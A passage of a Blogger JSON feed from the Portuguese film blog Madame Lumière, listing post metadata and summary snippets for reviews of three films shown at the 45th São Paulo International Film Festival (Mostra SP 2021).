2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexVN0pc8iE2TIiuwPAR35Q0gXPogtCG0xLLz2MVXyJV0GjrdYpeDz68gaYu0xdODK1IzuDOw2pGSu6wjR_1xQnMRMKefyM4Bk-1I72IjXkHWTZxpvqjSq5D3a1A3ovCMl5cNObdncXlA\/s72-w448-h640-c\/Destello_bravio_+um+forte+clar%25C3%25A3o+45%25C2%25AA+Mostra+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5252109175004217079"},"published":{"$t":"2021-10-19T21:58:00.000-03:00"},"updated":{"$t":"2021-10-19T21:58:00.537-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Francês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empoderamento feminino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Esportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021 | As Bruxas do Oriente (The Witches of the Orient, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoNo imaginário tradicional, as bruxas são associadas a algo perverso, um sentido arraigado e equivocado bastante praticado na Idade Média, quando a caça e queima às bruxas eram parte da tortura e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5252109175004217079\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-as-bruxas-do-oriente.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5252109175004217079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5252109175004217079"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-as-bruxas-do-oriente.html","title":"Mostra SP 2021 | As Bruxas do Oriente (The Witches of the Orient, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZPiOmnG1ry7Yd03foB_l3VsC5De1pTQ7Xrme-PLxyVI_gYyJkOpsYlUlPJQqxBrxnJ6JAkoPnluKp5vRYtiSpySDzG6ptsL_iYCOPF6A8r3GgOOPHnA6L_g9KirehKoiGUO-w8y1p7-k\/s72-w423-h591-c\/the+witches+of+the+orient+-+as+bruxas+do+oriente+45%25C2%25AA+Mostra+MaDame+Lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-116469641939898795"},"published":{"$t":"2021-10-18T00:00:00.000-03:00"},"updated":{"$t":"2021-10-19T21:58:55.675-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Animação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festivais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Mostra SP 2021 | Bob Cuspe - Nós não gostamos de gente (Bob Spit, we do not like people, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoFãs do cartunista Angeli e apreciadores de Animações terão a oportunidade de dar muitas gargalhadas com o multifacetado\u0026nbsp;Bob Cuspe - Nós não gostamos de gente (Bob Spit, we do not like People, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/116469641939898795\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-bob-cuspe-nos-nao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/116469641939898795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/116469641939898795"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-bob-cuspe-nos-nao.html","title":"Mostra SP 2021 | Bob Cuspe - Nós não gostamos de gente (Bob Spit, we do not like people, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvTPEIRsm1iRYcOXeN_O0hbuLc3B0w-I7kiqeRjKAqJqaYUlo78n16PsDYPiQ99TdkkJ48heVA0GzmtYu6M1pc5PMkIHDEgt-v_rzPgpJT0LtmOU5dnlyGyodd0MRlTg769-yFQUrbBOg\/s72-w452-h640-c\/bob+cuspe+Angeli+anima%25C3%25A7%25C3%25A3o+45%25C2%25AA+Mostra+Annecy+Madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8681887011264480178"},"published":{"$t":"2021-10-17T14:48:00.000-03:00"},"updated":{"$t":"2021-10-17T14:48:37.766-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Iraniano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Panah Panahi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"}],"title":{"type":"text","$t":"Mostra SP 2021| Pegando a Estrada (Hit the Road, 2021)"},"summary":{"type":"text","$t":"\u0026nbsp;#MostraSP #45ªmostra #45mostra #FestivaisdeCinema #EuvinaMostraDe 21 de Outubro a 03 de NovembroPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em ComunicaçãoO ditado popular que diz \"Filho de peixe, peixinho é\" serve potencialmente para relacionar o jovem cineasta Iraniano, Panah Panahi,\u0026nbsp;ao seu experiente pai, Jafar Panahi (Táxi Teerã (2015), 3 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8681887011264480178\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-pegando-estrada-hit-road.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8681887011264480178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8681887011264480178"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2021\/10\/mostra-sp-2021-pegando-estrada-hit-road.html","title":"Mostra SP 2021| Pegando a Estrada (Hit the Road, 2021)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP38HGqBOR0FQETed6oT4vLI10PKKV4qy22vrBxwYo3H0xNXUu82Tdg1Xks1AfDGUBDxjleicM3IlhVUl7STKHg9t-uQRCfK7QQnDtDv6jOPEPLJ8wU6nT-UjVfRq_YrSNTNHafkP2FpM\/s72-w448-h640-c\/Hit+the+road_Pegando+a+Estrada_Cinema+Iraniano+45%25C2%25AA+Mostra.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});